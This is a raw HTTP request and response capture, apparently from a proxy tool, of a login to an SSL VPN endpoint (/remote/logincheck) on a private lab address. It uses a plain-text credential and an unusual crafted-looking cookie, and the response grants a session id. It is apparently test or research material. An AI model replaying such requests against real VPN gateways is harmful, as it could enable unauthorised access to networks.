 Request
Raw Params Headers Hex
POST /remote/logincheck HTTP/1.1
Host: 10.2.7.123:10443
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://10.2.7.123:10443/remote/login?&&lang=en
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate
If-Modified-Since: Sat, 1 Jan 2000 00:00:00 GMT
Content-Type: text/plain;charset=UTF-8
Content-Length: 67
Connection: close
Cookie: guest_user_group_21232f297a57a5a743894a0e4a801fc3=
ajax=1&magic=4tinet2095866&username=script&realm=&credential=qwe123
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 25 Feb 2021 07:36:53 GMT
Server: xxxxxxxx-xxxxx
Set-Cookie:  SVPNCOOKIE=; path=/; expires=Thu, 25-Feb-2021 07:36:53 GMT;
secure; httponly;
Set-Cookie: SVPNNETWORKCOOKIE=; path=/remote/network; expires=Thu,
25-Feb-2021 07:36:53 GMT; secure; httponly
Connection: close
Content-Type: text/plain
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
Content-Length: 479
ret=1,redir=/remote/hostcheck_install?auth_type=1&user=736372697074&&grpnam
e=47756573742D67726F7570&portal=66756C6C2D616363657373&&rip=192.168.7.
36&realm=&sid=51F8FC015F08CD07A6B10E59C7E6D0602E22D02F36904F3E32EF62
824E920EC350131370F0A8A3BDFFAE5C7621CC837616072638AC23BB3421E7BB9C4
2F9943B18270788EAFB3C711590CD563CA1EE67A0340A28402AF6294CBFFF0B309D
C29044FA235D538C2FDE653C6826D8C7BC54EAAFD2288CBE83FA90423E7DFC79E7
0C5B14C9CB008E654C2851F0B31E52AE0C871B59710AFC0257B7CB1C30CC61B147